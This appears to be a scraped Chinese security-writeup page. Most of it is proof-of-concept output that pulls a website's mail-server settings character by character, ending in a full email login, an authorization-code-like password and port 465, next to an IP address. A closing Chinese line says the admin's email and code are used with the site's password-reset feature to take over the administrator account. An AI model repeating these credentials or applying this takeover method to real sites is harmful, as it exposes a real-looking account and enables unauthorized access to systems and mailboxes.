 1 ~/h/w/挪/poc 2 ~/h/PPSUC 3 49.232.205.2
mailserver_login~y4nshu@163.com,mailserver_pass~RDJAP
mailserver_login~y4nshu@163.com,mailserver_pass~RDJAPX
mailserver_login~y4nshu@163.com,mailserver_pass~RDJAPXI
mailserver_login~y4nshu@163.com,mailserver_pass~RDJAPXIT
mailserver_login~y4nshu@163.com,mailserver_pass~RDJAPXITP
mailserver_login~y4nshu@163.com,mailserver_pass~RDJAPXITPZ
mailserver_login~y4nshu@163.com,mailserver_pass~RDJAPXITPZF
mailserver_login~y4nshu@163.com,mailserver_pass~RDJAPXITPZFZ
mailserver_login~y4nshu@163.com,mailserver_pass~RDJAPXITPZFZV
mailserver_login~y4nshu@163.com,mailserver_pass~RDJAPXITPZFZVU
mailserver_login~y4nshu@163.com,mailserver_pass~RDJAPXITPZFZVUF
mailserver_login~y4nshu@163.com,mailserver_pass~RDJAPXITPZFZVUFX
mailserver_login~y4nshu@163.com,mailserver_pass~RDJAPXITPZFZVUFX,
mailserver_login~y4nshu@163.com,mailserver_pass~RDJAPXITPZFZVUFX,m
mailserver_login~y4nshu@163.com,mailserver_pass~RDJAPXITPZFZVUFX,ma
mailserver_login~y4nshu@163.com,mailserver_pass~RDJAPXITPZFZVUFX,mai
mailserver_login~y4nshu@163.com,mailserver_pass~RDJAPXITPZFZVUFX,mail
mailserver_login~y4nshu@163.com,mailserver_pass~RDJAPXITPZFZVUFX,mails
mailserver_login~y4nshu@163.com,mailserver_pass~RDJAPXITPZFZVUFX,mailse
mailserver_login~y4nshu@163.com,mailserver_pass~RDJAPXITPZFZVUFX,mailser
mailserver_login~y4nshu@163.com,mailserver_pass~RDJAPXITPZFZVUFX,mailserv
mailserver_login~y4nshu@163.com,mailserver_pass~RDJAPXITPZFZVUFX,mailserve
mailserver_login~y4nshu@163.com,mailserver_pass~RDJAPXITPZFZVUFX,mailserver
mailserver_login~y4nshu@163.com,mailserver_pass~RDJAPXITPZFZVUFX,mailserver_
mailserver_login~y4nshu@163.com,mailserver_pass~RDJAPXITPZFZVUFX,mailserver_p
mailserver_login~y4nshu@163.com,mailserver_pass~RDJAPXITPZFZVUFX,mailserver_po
mailserver_login~y4nshu@163.com,mailserver_pass~RDJAPXITPZFZVUFX,mailserver_por
mailserver_login~y4nshu@163.com,mailserver_pass~RDJAPXITPZFZVUFX,mailserver_port
mailserver_login~y4nshu@163.com,mailserver_pass~RDJAPXITPZFZVUFX,mailserver_port~
mailserver_login~y4nshu@163.com,mailserver_pass~RDJAPXITPZFZVUFX,mailserver_port~4
mailserver_login~y4nshu@163.com,mailserver_pass~RDJAPXITPZFZVUFX,mailserver_port~46
mailserver_login~y4nshu@163.com,mailserver_pass~RDJAPXITPZFZVUFX,mailserver_port~465
→ poc
找到管理员邮箱以及其授权码，利用网页找回密码功能更改网站管理员的密码
访客 14133